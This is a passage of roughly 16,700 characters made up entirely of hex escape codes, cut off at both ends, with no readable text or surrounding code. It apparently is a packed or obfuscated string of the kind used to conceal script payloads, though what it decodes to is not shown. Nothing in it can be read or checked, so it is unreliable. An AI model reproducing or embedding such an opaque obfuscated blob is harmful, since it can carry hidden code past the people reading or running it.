x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x